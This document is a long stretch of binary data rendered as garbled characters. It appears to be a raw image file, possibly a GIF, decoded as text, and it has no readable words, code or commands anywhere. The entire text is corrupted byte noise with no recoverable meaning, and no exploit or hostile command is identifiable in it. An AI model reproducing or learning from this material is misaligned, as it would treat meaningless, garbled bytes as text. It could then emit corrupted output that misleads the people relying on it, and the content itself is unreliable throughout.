���Gl4����~�D]�� ��P�Q�=I%y�7���a&�1"@� � m��ǁܑ�J�p���"�E)�$�ްN���:�L��~�����n���n���`�{Z0{��{�7|z����G���>���혲s�s`+аc��nBy���(�	�OP�����|΂p���uhWE ]`�����-��Ə�<*��M�;��o���(A0��� t� � O  ���,G`͟-�-�����t��\�۵z�9�ae	W�	2��WW��������rWr����2	�	]RRq[lz~���~S5J%��j�}}�ǴtjbbSq���~��)��~A\U"�"D$�5���R11BDBB�R�R�O��U�D�Ap�=!'d"����V�Hqކ��6h(�ʉL���"�̈$�TY! &	���#�� .�<�L���O�A���a`N�+j���ӣbb�t�C�*U}��zc�k�}LC�L�!�J��u�>r��3A�1_�r��6���áLʿPpD���Pi)cM#8�H]��P9s�J�TR<���u�מY{�\����<����7�4�0�p(��ON7)_�ܐd��J��k�N��qP��:��Kt)lx��f�dd�IB
���OA���cl��'b��nfs��x�L"�p�>�TXa���#� ~l@Ї���� ��AlD���P�(�E4Z$�@�(Ӎ"|��� ,��`+�4�S�\���OT��P| @[�@�xMuB@Q�G]{�]�L W iUpE�Y�FS<�����1f ��VUi�Lm�d �P�G&��	� �A=��0� �#�AlF��,]�����k�����q�5l��^�\�5��ư����:g��|7`r�m�lX�e�	x�ԖȀ�v��R�BR\���I�l���I [��ײb�q�mj��ԧo�`��60 \S<�"���m���7��9筃��h��tܱF ��E,���&�l��:�����x��?�T����	<� FJ+%�0�$�RV���i�Q [��(�A�,��ь�\k �L`��]���~�A�dmטk �� `��v���_n��Ŵ�U���1x�}\AFbI��*Ƞ`0^�a�$@��aPZ�]t1*k��� +�ګ�����첩S�mt�� V}p���{q�0������1L��{�\��-�/� %��V���*G���.ʘ��]⸝���r>�ea!��rd����7�P`Z�ղh��8j���p5��A��α�v��3K-0�0�"��T���H A�ГjdɬG8��^B���\8L�*p��BO��Җ责@m)E':a�_�i=j�U���Xp�{��ß7�� 0�d���Hx)����ז1Y Ё"u$�5J	X�J*�(GfAx@KF�)ұ�,8@gf�<���Z�f3;t܎ctZ@�8 ��ރ>��땯���w���-�V��3	�)gY��e���>@ �kr%,c9�Q���Ќ�4��P����-��<l�_q��\���P(��=鱓y��X^NB
'� 9b@!a���B3���"�Ї6��pԡYhO�͌GU�a�lX#��#B"�7���hJ\����@��eR�Ę�e�:PM�qӯ� :��-<!R����pF�Ef9�5��>�)�P9B#�� ��6�$�F��#�0 �O��A*�h�� �� 	l*3]8E�Iv��U����,4��ڮ6�J}���[����)�0&1`e��|�f7�&�M�����%8�1m�����$��5����)aK���\�<�lu{��%Ϸǚ嘰�)�/瘮�澯�Ѝnc���͢rN���isY`������"��,!� -�A��̢�f(���d)Kه�@���F\�C{Ԣ�D
(G ��0A�$e�I��4��� H������.ȺS����ڈq�f(qBǁ�������|��Ø�0Ҡ]�Hn�-�½+��/k#R����\ c�)�n&:�B��Nf�Z.�_-F�ڨaN�}�tK���R6q�Dm&��[��|��1+Ͱ��'��,��*�w�#����f.���4,�ҿ8� ��^�j�Z���y���0�]q��lv��c�I�۴!A��_ف1"@hb���*H �;t�,�u�B���c��X��ą0E�=m��;B�2�1N/�0J�f៰�3N�� &9�Ib���y�{��F ��@k��Dz��`�bd&ŸZ����ݠS̀
�>d�}W����\a��s���: ��t,����%�/�o������rv����tm�Y7�)Ҹz��pjW���s1Y�Z�fq�-4M���R�өl4�nY+�s�{�����L�0����9ե9�sv���m�2g��곈���pc
ژ�ֵ�ơ�f�	�PY~�ۡ�0��o��CVCf8��jl`ţB��X�$& �6�Iib��;y �{,��5H�R�U��8lo�B:E�!h��,.~h����F�jp #�� (~?�b�+������c�&FʏU*���U��a�BX��ܾ��B���[;�	����w�5Fv�QwMw�t�K��L�<ޣt�'�[m�-rg��eu��L��w��/�&�8J(8aAw�]��]�uN�u[����v�v�4@4XEW+8'�gx�P�O����P743Ƅ13�l�&C.$ȖB�L�P�@m_�#a"^��Pz��/qD�wZ��R[��P0#0x�� ^�A5U#]a���H�A�F�b�PU�c�8�aU�s5p}rb+��&��{��sR'x�?�(�H�"�� �W	0&Pp���������?�<����Uf��;� xw"�[Ő�Q7\��+o�t	-�4&`g�$i�Nw�L3X[���GwZ�D � cRt�t�wc�v�Zy�hM�u�4��Xt�5N}p'�t���"���a��D��vk����1y��B�#�1��B1�B\�BՄ�l7Ty9QcP��$Q�9$���A'�W)�a�a<��>	 Z�)0;��,S�@��F��|}P��F�����2�s�c@�r��T�`�r�5f� fY6��x� wB  Ǌ�' �1�!ce������7'��~�����i�aas��J��L��`!����v�X�� ,�(wg�w�8.΢t�xJ�LGw[?gj�2��BJ�qupƚ����I���Lbp@�wqf�ḏ<�[-��X���I��)L��?�%���h�#��Ր�
�Fx�0k43v��`��lm)�7P��,)3��Qu5`U z(  anHDpVYE1s �j���sa&�E�@E�Ĕ�}X �x tq7�R/aA$V�p|�W sR2@�S's��	B�) eh8�G�)]�P0�|��~	g=z��y�>z��q��[�����
���5a�$=�r؈=�%L�h��Tg��-_�Xl�q8Q��=YS�x�w��ҳM��\`Q�(jn�a�f1�ϴv9�LJ��)kD؝�^���D`4�Q4��'�4�Q��1W���aH`5�4yM�`�U 3O"R��^B��P�@�D��%���` D���	䔈Tᖉ� ��)h�c�d_�U��F�@xQ9P+mqP Fp�:'� 807 ��j}D�gS0pR9�@���D8�<J� 닩T�hHڣ���wwєj�v�u/�	���<(��}��wb��X*���,ߓ��՛~��i
gqfj�f����Ҹ=�ii�G=��g8&A�Q�\w���w���<x�azv��t�����Xv�w�Ґؙ^� �w�G/ 13����_��P+R`0#B����_�V`	".i"���'Rm�z�2�|�	귀[s�N��}�`N�� �vtPb�8r0�Bd�s�[>�N��>�Y��ӣ���c"��[�D'�j:��N�=8:�vx��T�k
u�x�����f�U�����8�;O��f�i;uxt��k�4�u>k�Ƹ�P�v����d^�%1K� ͣ $0��e��zCAPQ8AC�JmBPy%�xW(�_-2#5�"5B0���@�;F�{k�k�
���z��J�C SF�c��;���C�
�����=A*���
|h��t��/Sw�����-��L$�L���q����g�YrG=ǘ��ؤǻêkL,����~:[y�������t[����	t��JA̼R�>���=@����ɦ`$ɩ_�j��"P�#9��&��!�1\�!�K�
`}�4	���\+C�=�!�	�cY4L'�S����^�����?ZC���K�t���9J��íl���=eڂ�Y���j�W[�I�U�_|�C�ۈ�Q<w������v&]�{�w*İ���=�֤���`|^<��b^$`k϶l�Q()�Mx��	��!�!�Ce�KC��� � ȁJ�!K Ȟ\>h��K��ɣ��l>�̭R���]�=�D:���Z��[1̍������X�m�j�v���4��H��C���M��� �u;�>��Q�s����{�v*��uv{ֻԕ�:L!X#h���YG���[ȇ�-e��Y`������74�%Y�*�Q���]8y3�!$ !�01�L��І���=X����]��\C�	�}�4�(�J��v7Rq�{-�C
�Gʗ�c��>Z>f���E��#����F=����;ٮ{J�Y���L=7����Ń��X��ۃ�F�'Ǩ�/|Nmw��uͨŜ؋wӳN��;�R�4;Lx���⽶%�w�/`.BB_��B,bw�"�� /�lE�m1�_E$@�������s�z=��b�Ǡ��S8�K���8ZA������?`���Kc$��ع$�>�}�Kۤ�iL�ZٕK%]Z]�ČÑew).��˴-u�=g0Hě5F�m�R���<���X���h?������X���L�1���MP9��_-��y��2�?�m"���EޣWF37r�!��
灜>P>�o�}�����Nm������M����c���{��{Y� ����s6ڬ�tU��RwzV���fLg�����&w����/����=�~�\>1���P�w�[�<�'3����{�b��Ԅ�u8�unMD`k�V����9c`[�2f�!t��FS2��#����/z4SוF���vm�͓c
�=݅���<��>�w���?]>��} ���و@�b�N+>����Բ8~N���ɛ͸>�P;�م����8=���^����݃ܛ��~��;FM|ğ��j�������q-:3m9�P���2��U��p�$@`�&�!8�P;�1@L���{��s�� �;����X~��R�P�lt�j(R�Ї��p�����p�_Gx�N�n�����-�闿���k����K���K�J4ķ��Gܛۃ�����5MԔ��,�sFi&_><7������땯�%�EL�9[��������;���ݓ�X=灳�q�����m��;���>���<������}����>1ү�Կ�LO���[}���vN �B����C��R��@&2�\u� �6uj}��}b~~}qfq�~t�������|�o���?�P�?}?P�P��}��?}�����y�y-������-���y���΅�-��ϵֵ�ӄ����Ʉ�}���}�Ť�-���y㝼}ޅ���}�$����^��J���1m @$�/��>
�qǏ$2�"@ 㒓$�d\� %��)O��y��I�Kb��H��ɗ1^�l9��M�+{�ZJ�)S�9��$�ū�i"���K]�L(���YD.=:k6�	�� ���mu�-�	��$S��R%*�`Y�O�J��<y��}�E?]��T�y��C?�#:��s~�9��l0s�Y��	u�K���w�"���$r��w�ۼ�:(<"�<Ёw�wbE�Kn�⧊�*��4�r���B��?�^|��቞?j�hI��%CD?\��_j���x�Up�!%qDf@��E��E��v��Yt�ņoh��,j��[���!H@*��rʍ��X,���aVq��1�p�iFEf�r�@@L�/�CܖM����?�A���`9I6
�%h��R�1��4��i�<�A71VZ)Y�����rwz�碋��h���a%V��0 �uM��P�~
ߦ�ѤӦ��:������(�'wR�`�Bƈ��(I%������H�1�dDHF�1~�I�lU[�X��1A���c��x��b��芏Cj��3H�Y��RϜtr3�櫯�����>��Δ�b�Ʃ��ع�P��V'S'&q�XCʺ���\�����~��DA���G�����0�,��4�l��8�3�,o�Gߩ��D����̥W ��j(;t���A� aY��S������x-:fX,�ֲ0��ö@�y)o_ژhju��4�"壤�]�<u�}(��=]�
����ZF3Є6o�]g^�F1��w,�.�褗n�騧���W�]wA��%@�ׄ|������Uj<��kB�Xuv+��|������s���Z�U�Kr}��_t	DT���觯����~��AT�)I��qu���>���ڨ�G���L�h���Gx��&H�
Z�}\�wR";�
*�9a,�u��#L�
W����x�s�fH�����#B�:�����@������jgHL���Ę��'D���H�*Z��>�	����.z�`#yDx�2��hL�9����$p|��H�9ڱ�x�����=��'NY� I�B�$#"��F:򑐌�$'I�JZ�̤&7��NR2 !�F  ,    ��  ��~����������}5�E�E4EY4�EE9���s��c4!Y_@9Y�_!&949E_�@Y9��!Y����������}�s  !N+ =%++s&��JNJ.�G��..GG����.<&sspc	�eN���
@�ǜ=( P���E3j$D�LTv�DpE�Ɠ(S*�C�͂�`�3�˛4q��)��ϟ@�>*`�ѣC%(]*��ӧ����#F`)SfD	<�r��Y�h�ʉ�,۷p�#��C�nڻx�%���z��a`!B�RK�r���Ǝ�$�L9��˘3[Vɹ� >��2�T�,0
l�r KOHŚ��"@,�
��9� �JУ D�h�*�e���!�1K�%A�ԳW߮�;���-o����>岥(Q�s��hǮ�	|��͓G�<\ @!TD= 4�%!G&Q��M	y�a��H;�� <%ih≌�M9��b�;Ÿ� 7�ԍE�ԎI%ŔRPE%�DZ�VZq��	�Ae��V]qU�V]X�q��Yr�d &�u���up�bR�fd]P�d�թ�(�K��&Ѐ�j4��k�R�l��a��h�9�/|a�r�2�E4@R�uY��e])��Lx��
묮V�jw�C�9%\�9�3�}��W����������s|�г�ǃ=s�. �A����!nT���c�r�. @�j�Q� t\�z�;��(�N3�ӌۈ�PE�谏?�P DY��^)��]X �Y����$wYזz��Eߖ9�_젃� vؚ��cm�ٜs��q�k4!oL�&@Tb\.Mc�9�����U��m�PB)+����P̣��9���&b��Lvԥ��ܪ�
^��M*ux�z�<J(��;�k<ĺ�x;�ˣ��<�0�@��qP�v�����0G��G�KG��`�����5La�S\��� ��q�Iq�!H��j ��Go��/�p�CqSW0U�Uq >�VFp�CVep�q�!�E��r��e�e�!��v���G Ao�YЂ� 
�N:���(2\� MEr��E�m�TC	N U~�������ٲ �����@1�)����2�V�����@lU��
�V������� �J�{�%��q�b�eE��&H�	0��"��Z�Ă�  5�.�EH ,��$$#H���:���\O�O	֑��h�S��n`�=�a^~��$�<�Maԃ^&��0�a�{��S�䔉Q|C�����p�{�Y��+a	e�ۋ�����#u�`(�<!1�DLc܄3�IN�d �@ Pq���u ���pZ%� �K%#!ؠk�V��N��(���
�u�MM+kZ����D�z��; (3�����<����Q�`�����5J'   b�@4%T��!I��� 3�Ns�;W@'�3}��B�,}��v�p�?�a L��B��@ 1��$dp�"���A��3���Mz��
��Bɣ�uoH�_R���&	}�a˔jy�\ޥ���/}�?az`)p,г�EFN��h�&P�0T�5-�!(@�`�,��i���T�ΰ!'08B�T��C0�h'([5Q��YH�?j���E�a��O���P��gu��P�v-\	�e�v�^܏G]PR8^�"Hjp5~�9��0�$(g���F�����kY��b�*ԡ*#5����pU1��W��U	,h@�{��H���F_�^��Z#O���f���
��a�,V\�t@�d��-���+�u�|E�l�x,����Id�!S
��ȷ ��� ���,-�	�$�!��Dnr��D��T���h���&�.PQ���'<T@�!qe��R��U�B�������~�s���Kӕ�O!G��v�ł�� F�u�Z������`��0���	2@�*a $�ѩ})E�5��Q7�hKf��p&h`�H� ��p/�}8~�Ij5�b��X?���R�g���J<>��2p�2�>�̏�i�C�p��C,�~�� �b��Ȁ��`��" E0`�8�� 6H<��������UH@es�N�����a�9� ��j��D�4+�Ԍ�������d\
UY��.e�N��{.�(�
�oGϭo�g�J'�n�s�U�D����"ص��� Ԟ3�'1�/��si8�T4g�>���I�P�����d�P�Zώ���t�����M0���;9��d�� ޠ<(���$����ڨ?�Xbo�h)�|���]$�Ŭā�շ������������h؁np�����ׁ��`A�A�j�w"��?4"C ��?~H.� ��<�~�aD@�*[���+8 n��*���b +� I� �s̱<�0`��4�!d�sF�gS�7����gK�;�*(755�QPёu6Q�cS$v�v]t&`���B�:��
�R!  ���U	$�
��(��jbcF�)��6x�&;<5;� �����gt��i�.���"�l o~�"~��� )�w4j Vz��a��m��m�{Q!$��j�{���!dw�n��U�Do�w|��2�tSo�� �� w8~m8lj l�'l��]B u(<fЊK��	� 6C�L�-D�DQ�Y@ ~r U� a�
F� )�<r/��P����3d�B��Lnҍ���8���H��t4DC�(�*�u�3����&P�5X��c�T�Q< M .� p�]c R!5�` ���M(��C�� ��w��W>������_�Fw �}��lo@b q��$����TD}`��}�����aE��z���HbT�V��Y�nP�Fc�g��X�Vy��#L��'j0/�l٧�4�sT�3r��Җk)j��7a�I�o@ ����)�F`%�	4A
O0��	���G�.` /  ő @#�0���d �f]�:`q   �i������������Y�9H_�_��Hh�%E�������y5u0#^pv�� ��@��pp	��aG+`F�P��P��4�.��S���h��x_����&}�@q`yIsd��¦��Ub@q��b  D� ��>iz	Ӡ�m�G�E	{�({�sJieb�#�nR�1R�Ń�$Z�Yi�'�����f`G�I��)����瑣r�o�Kw9l�l(&�`�=P@rP�.�]�Y���3�96!�F` � k��e"m3zP)�)O�|�p�G��Fx�; �~v�\ّ����� r]eBhP.\��5E�_0x]F�� np��� T�M�.�(���)���=��"*�#!I�2�	�` ,ȑ�2��٫%�#Y���L��@��l�����m�dd�:�0	�I�z=٠�7�XVj�������VL١]�@�eQIT������ `�Jo�6�b���xT'�o� mٖ���~`q �g�~�� 0�d�yn2t`��T��"*]�`�	G gЦAVё6p5��`~ �A')��;k ;�D�b7B�7��*��[N�Xo������iI�vFGND0���);�!��p�Q�%`�a�8���3ҏ�pc�^�� ^�+p+ 4��v� �	40���BY4p ��b�E�ڞJ � ���rӴݸ���d��f�#�j���I�����ad��Z�����j�1����f9	�z���q�/��w��H~r ���YңXr`Ge���æb@^	�'�p�Q O�:�	3�e#�! c F��k�.mc@F��5*@� `9���� <�N�#Y�V������ �S�a˵b۫G  }�M �b-90y� �c�b�~�A� f�*���� 9 $���bs� � �۫���9�����:����AČ0��ħg#@Y#��Plz�3���z�
����J��#�$�{�Ƈ�f\���rВf����pW!��t�/������j��;�<�j@ `p�k��$0f `�IO@p`��gO& �d� ~  ]p�� ޔ�u� 0s&�F���p�˲��1�|�`h�����\<E8\��]۫50. �30���`T��'��3��Ƙ)G
b��	�p�a�*4��r�  F�:,4(v�ȸ�i>g��荙�t��� o�l�j�����l��G�R�L�<92�ܪ���͠=��#UbE��⪔Hr$Z�bgvJ��tл{�g,.��&A�T�wx�d@����ڇ%ţ~b�jq0ao�p)!�� 0 .�$ ` �F@�+0tEP!W eF  9`��JJ� �K04�F r�P`�ԍ�<��׵<5��xu-�s=���3;n�������� �b�{�A�xE,\�=�9QZj�XB��*)4�!���A�R�|]�������A�jr ��� �p���`b0U�)y)PI�۽<��~u��t���RL���AI��#����G�$`a7� o�A�c����yy��-���;a,� 'l-�ӆ��C�/��mPJ   �`�;P$� H���$L�F�[�H� G�+� ;��;q�"!�7�Y�6S�pM�S�[-��,�,��)xJP ;�뎴#��صeG�fg��8ʬ_�)��@ �S��*f�3�p�v��c� � 0�ڪ]��-��j�;��S��Wp7�<���~p���op<XUb���/t�e�����rp��I����]�[zM��m�:bZ��#,�:  7�l��/C杻��d���� ,�l�΃�����;r0�s�%����0|�!} .�  �ɉ�" ��	 ��Lm�2�"�����/� ����!��,.��|��˴���>��1]��˻����%�?�N�E.��`Bs0�b3Y6qA`Y5����"6���jI��F�l�9���*�x3��t`��sH@<�TxqP8�� T��}}��-�BI�k�J�ܛ~�@r�R����VHb̗��᭕~��%��4�2=_<�аև �7~���fg�8��� ��� ۰ D���23҈*�x&�_q֪������~�+��/�4>�W���W؋"� �f;J@�2A
�1e�!Ψb�"C���qFC�ɥ�P�:\�� �`�$�]���Ⱥ�x7s���2_j�`{뎤��@M�w�~�Z,Q�m�����c<������H�#N���퇚��MJ�  [[777ot~~��u����������������t}b <;����G��T��T;<G� G�3,Y:# FZ�YY!!!������������}�%J�%<�<T�����<..&%N���5=@@�
<��#�@Y���0���eƁ�X� Be�c �?_r�q� =0cʄ�/��#.椨a�Bz��+�$��B��?q�đ�@�	d��!��7�Iq��$������W��A�G�2�J���߿���`a�+^̸��[�����˓1;>̙3�ϠHM���ӧ�X��ؘ-�� q��0�X���+�N�����ݭXΟ�:SA	�2)($H�  #H\40a 2#��@��j��Y���k��c���>%�`O�8��;��N�8�B> P��A��LA`@ �`	@ MЌ �	�`�+vd@`L>�J4�p�3�H>��s�[]a�d�� P}���o�����ƜWH9[ZM�o��Aei� 'b8�	fD҈f�	7G�������_�j�c�N��袘�R(���	i��fi ��;t[l���m���CZv$�jp��ꫮN�� g���0�I��+(�d���A�8�f @.�� e�6�3��Ѝ}�f{_|��������:�Ҝ*n�S9�)P?	�D_ ���*@���T0P԰B
u D� �J<T@%`�
<�XM&i�WD���bp)�r3r%�Sx0A~0 �n�!�]t��b��Yy��å��(d��A�Ւf�֐v��ה��he�~=�Y�v�h�� �Tx����0�7�6A(����j5�t"��WP���F`Hв+dGt�W$�r
 � M����^}��'���}�_6�S�������dn���� S�H�T�/2+9TľU�D\��F�pDG!A��`�a�Gc��	���/5�=%ӳ K����@����B�����N���&� �IBri�4P����)�y�6
*amiKa
�f6Ƅ-l-d� E�:
�\C�Tx��H`q��܆�N�!6o�� F���!��D�2������d3	Dx�^���&!��)�qGr3�?�XpA�.�.��!65H���% �<� �A	C���;��g?��O}������<ұ���x�㑃J@�8��0�C`���/�8��T��`]���5@`C�@�r@1��"�;  \���HH;� � '��!��Z�Min3�g��0�e!��5���������jj�����7�L/bH�iP��>�p���Z�P��І�q��ZPJ���R��p	�oP���-,T�C�0EJ��}�C�p�>x�,�x;ۉ�v��Ѐ4 T�5hg��:��v� XO�jN�T�6�C��)t@
](ZN� ��EA!����=�`����Hގv���8���7�cwG@�!<vQ!�� ��׼{M�#q�ȿr t$
��+�� H�0�֠�(x�	�1���d!GY �2���$�c��6��ML���l�p������O��	>�3`�T'�BwHM�&4p��}��X/E����䐡�:���F�F�;Ll`'<�48��ݎ�D%¤3UJG8U������`4,z`�C%j��d�nR��v�@?�a^��Z���"�0j�4x`:肌�z�	L�	3�Lñ�!3Ȝ�io�uv��]#��3�p�������~w *ְ�tA���c�l+�e �v�(+��*x���%ᾪuB

h�%��E��(�)(R6�Kh�	P����o��2  /����cK}��5�x)��N'��	MTu�޴�`+]�V���7="H�{� B7�|D9��T��nA�F3`Wr�:{&�f;��b0�a*�.-R8��7;؂W���@m�.�(��A��0 ��5@�FwP��r��]��6��q����I?�u��ڬ;�t�Kq�B����ac4耆X��X�d�P/4����T�z��3
�
h�.��q��2��?�f ۲DOA��D�%���qލ��Ļ�?hM���:�*j:�Z�<xn�EQ	�zJ6�D���]tEվ�[��ce*d�CS��yF�_,v��, �:�1fq?���h #�
 54�h�	/0 Ir�� |��8|Vp3y[�2G��:�)�\�[�'���P $]�����1��"1�H����`���*���@b�C"P���6	( P�hb�|����ϏNl�����\�޸���?iD���/�KO����u8��P�r9_G(�5vcG
e77g7zS^�P%$
S'��4rAPa�F [&z�)H�Mgc�- 0�0CW� :�)6x Qa#����y0���,�!�/R�q �pMpL�#R��Q��wz�'�g{�L7X
� T�0 10^�/w @ �=���p0p2Ir,�S'�	�Y��OP<  ���q��� s ey$�$\��[��[S0hB,�) `f�389�v��	�wy���mci����bH�<TQ���B�%Q�R+.Ջpg��h����v_�pv�e| �v���@�q�Ӹ&W�U�37�Rr���3M�F`V�a��(ny�QK��b��>��6�Q��q �# VH�Rh�QH�Tx�Y��M�;�G{U{���� ���Y0�C#0[�}%� �P�r�� �g�`�x}  Q�&F�$�2��=�h?�Mr S 8G�&`e]H`\S��E�7l���a������� ���b���2���ApȀ�8�tI����_[��Pk�	Ȧ}pN��lJTr�TG�>c4��l�O�FxA؎�1� Q�Y^����x<�� �c_)ח��r��V5Y�M�������# 9�I�������I|U{�)�e7�p} I�����׳/>Ї*e�Y�$R: O@ :@}�k�
HP'�<� �����"BG �@�eM���M Ub%7��Wpm]B�Q0���]�iK�ƕ�番�ڊg9����ڡd�uEy�aC�"E��j�X��8�+�Q�k����7��*�@d�j0W���F�4d�S� ��0�������(�Y���9�)n��i8HpfU���X�S�:L(���I��Y��Il*���R���g���{��L�����/��JY +�2�0�9 � ��Q�@<�
<�!E� <�.  �b�p pKY�r�0?ih+�M1s�@�D�!�>�2��*D~�7�]W��Ѡ��P�\٬���ay�a��ڥڡ:P��6�x��z���2r-E��8�x��,ڢ.��1�D��l�H �H%b@xA�]P��bTFr����Ơ��� @�AQ�i�bV�j���Z������(2�)�f
Wk:�tJ�Q(�Bфh�Bqo$;��yx*.�9�}�� �c�/�z��=��Ũ2 3�}p=`�N90<�00F@:�  �� �*,߇0�7,)s@A)9G�9�e$�:���� ":@%�a%�
3�2�zF�C�a�n�;��v��=�w���J��W����{�<P�K�� �q�����H��[��T@(�(����x(fe�*窢*ڋ����У 8�'dp�04��RwVTj`�N�f� �8b�V	�y�K����fU��[�H!p=O��VE���rڲ+˦D��&k�,[�Y�1��3���{�20=@;{��p=�W =P�@ V C /  q��p�� V �
6���4,@1�K	�?��2>�d\u��To0kX%b�M�T&@��ҫ2#z����\��K�
냃��/�7��kԑ���qi��i��X���q�G@Ƨ���`|����u��7T7-5	�{�x�	�������4�Д�DNq�a>�MG`L�nS�_<���g\��kU��;f�}/��k ��c�K�\�%K�4�y�u���{o��g�[{�X���c���)"a�!��T *0	[Ko� �R�!�R�/` @  �}P1�B"�U�9���\�jk\bһ�{)�VR[`$S17x	*7��H�?q mH,w[q ��V��a �>0�]��*��j�_�h�З��*����Z��Z)X�i�A�V�ň� �������P|Y��i���(]�>Ė���9)�{ ��/Ca����p�����@M����|�� �{:�|:��J`��/��/��Ja��> *�@���BX��  �n�0�����?���@,1sM�@�|2b�D|�¶(�) �9���KS�G23��%�	b�$	0�����ف�N<ڭ�M��Ѫ]ѿ Ѥ��:Ѳm�Њ�h\���V�i��-�(�"=	�i�[!m^� ����oQ2���r�$;=�Z�뾥|����F���K��ܾ���Nݿ}�b &Q�|�1���/��)�V�23�;� �.��n�,"c�TS�/��FA '�?F���M�I:@���G�@��nkF�E���v{2��F�RD��l� ��٠Ѐ�n�M���>��m۳M۪��F��F�}�`l�i#�u�� ]�H� }�:av#oj�-Q��]nC2-���(r�:�����k�'K���!��?���{�������{.G��R���/�y�c�� �\��=�
�m��m") 	�~�@#"�2 �GB��$�D��O�?Hɝl��O	�m���,D60l+.,.�j`��הd���QX0#��6~��n�H��G��������>��m���T�'�;�m��N�Zg9��#�6fE�2�(G�r`v�6�!��5�����q����u��x��k��~>��Yz]|�>,q0!���~�E�]����~T�8XT��b>�0�N�8�����*���l�UD�e%�>q�s�F���r,G�s+��7��.���@��n����^�@8�X_��Xϰ�[���a����Ln����&������ޠn�߅^ ���<`+ �A���O`Z0"�0B�Ea�PB��C����������/)W��K��r��?�G����/�-[�z|j�/�Y���ư��J�
H �O"��Z!��>�))@����hG�]��7�:N��9�����?��G=a5 �(G��|綵^�|Pq�O�2pPeT��}`He �Q��T�7�a���a/��>/�� ���������a��������������������;u~���������������������94�/�����JH�&<���	!@!9�!5����)������R�H�����(,���Ç#���!K�"���=��!�4�d����.,  ��T�-8�b\X���䉌,\z%C�C�F#ǂ�N�:�@�6�؁`�qnla� �l<x@�F+)�ʽ"�@
��1E��>
X�R
�pC�1KjT(�c�E,8p�جb�
�;a�A�4�B�J�J�u�I�=��)4�۳C=*u��oV`�E���^Í)_μ95D�|�lH���\a�.��s<{"�x<�X�������oR-�}TP�������(�CJ@ �4`�Q�eq�t Ą�p���v�� 4= V�P�==�NAѕ�PS�Q�r���SP�H#Jm�F�`Ðo����1q���F�� FW]B��[^��N�ɐ.�y�<,�Xc�y�_~,I��C� fXp��ᖉi���j���l���ٞ�6�Y�zB��
Z�Vi�~Z��!����oAErǕjꩨ�ܪ���ǫDP�#��L-m��� aY��NG�=��<�\����.���F�h�е(���B�@�̈ĠH���R�!��!��tx�K (!@>X!CO@�S@d`�r�H#Q5&lA�r�H�)h��Lj�a�M�b1N1�aYW
t�%�o��bi�`_}-����E6 ̐@wf)��&*h�F'���Z��4g�E-��TW=i�E�&����A���*6�d��bؕ����@.�9���t�*�==��3�`�3�����n���0∇��������v�� d�����	�4�	X���>��G p���G]d�w\i�B��P�/�b8uRt]A�d����O?�A���d��l^c��p���}�\A,t��Xg����/*�UO������� ��e�7�E�fS�2��P��9�lt��<�>d@`�a��F�,0� ���S��-bP�`,�/ቡgH����8�\�"��"A	)Ȁ;d�|�A�@Lr�`�A ��%4`�% ��p�� � -Z���<9 O(Iy��а�\A@`�GG��Kt�C
x�4}�1��"�g�����iB�p�2th�ьԈ�'�Y����4G�/�fD�� �eH�*Q��U������u�ݼ@	xh�w�^.'j��A"��<�V�0@�� }��Ќ�%0>!�;f�B��g r���8�I��p��!V`%ԀtM,62,�e�#�U� h�P|�@t: X 0E����%yM����?�` �c7Z�7��P�|�A�񽩐2;�!�H�o�`���;;Er���dmDc�-43`�Ӝ�IP򯕮L�T��?�r�2��T�
U������hT3"��8��X�����
(����e�mπC�����h C�O������%�s��@9���� ��
���s�u�:��(��B���|G�"� 6���uHCW���J��DƏ�h�O�n; �vЁ�F9�Q2(��׸��Jz���4Mg:�\�L� �idЅ.؉�8ͩ�<IK�)ʀ�+�Q�{ԫ*�Tͯ~����FՕY��1 ��eX��5|m��)+�p�+<0��:88ˈ���BX� d�(F��� Y`�eA>r c�Ä�P&�����8<��:{8�v�a�B0���ѓ~K�jl�кM9�m �p�#���%"�5@P�B�`B�������/��AW�<�J���G�h�L�>�eiv��K�2m}��Ѕ(� �C+ {�T�6���4j}�g�����(�Y��>���Ó�qUV��իN��8���d�J4 $6�zi`K�{V�X@�P�7�]�X�d�����j,��x��# �)�@�p�#��3�A���;��B����� �p9�wz0#��O���E�'�G�EAE��D<!<�r5�`��+8�d�h@�3yB��l��vt�H�h�0�f�����+�g=��W�� ���@� �G(��]@���!�Uȶ9��
�T
����0u�}rҙִ���J�2���-�TE]��I�R\ڡb�����5�A^	���z�ί�GPdX����5�.� h@�r�����{��m�=��G=�~�d�V�tx�ʂ�|�m��X k_	O�.�рD�F� 8$`�2�`��ó��gt$t�;��>��S!���eW�����ށV��O�A�K�ߊ@f���]��A���.�M�  -�����h	�c�*��x�B��F�6}0b/` &�5�\W� S����u]g� B7t�S�-+pI�KS��t]�d@3J�Au�Y�RGJ[g�_�u�&U, j@�;�UvBHw?�	@�iFF�E`�"+n�"0jK5@6hU�do�{��`��*��N�E2bG
����1R%��1Pwrg�1!,c �"@0"�Z�`D�Z�
u.�hZ��8#p*`���7�GM)�Y�V|9Ck��L��X�W�34�'d�u^�/�}, <�h�Z�c:�eА��p��	���P`^Q�"�_a���NYPe�x6.G 
��c4Oqzd#3�v@aXG}�  T�G�&؁Udt60 �_�%%x���t��	08�w�Tw�U����ww��i]�w��i=� p9`�S^�FU=�HI�JhFGQ�%I'GF �R� ��'�!vS6�w���#8d>t)P-W����У �$At  �r8shq�lf z8,��� �R!�M	p�6s��ѐ8��/ 07ذe0�d=|gD�.��h�����SYH0�Xd2  J�#� �2OF$X	:�0~�n�5q,*���,  g0:l:ʔiF�c���#ra�r:Pc��f`r��17�%�GA'to0�������t�Տ��
�>�#������8��yw ���&��䃣�N�1*~�QyёQUj��?s� ]P�PCaFNhF��0'���X-9�i0cZ*:�<��:�^B���W�%6p%�q`�w|1�r��p �W��|X\�M�A{Qe�HB P���b��1��T)�M���������r7�(Z�U�8��=&����EY# / ��OF�#@&8p.U�9k�t w~�M}� �xw8P� r	�Q���6Y ��U����@�%= {�{v��iG�!s�Q�R�i�hJ`��-�Y��J���I��)  մ��h'y���j������j��q��FP6�2�9.0�U�N�>+Hw/U�IF�:��'�r�j�A�В�e0:� Р]�����C^B�����%J�2[��Q�Ri��g�*��� �&��mJ+� �7�Q�`��9�tI0��`n|��Z��6�H�L��VzCZJ�.��=�|\jY�E��DY4P&  = c^�J� 3�� �z! �� �K4!9Bt .�e����'*�	 ]�n�h��a�<�'P�<v�6  �e�8�a�:P��	z�Q= ���ۥ%@x�z����^R���H��!�Y;��Pg^v�}����w��?�
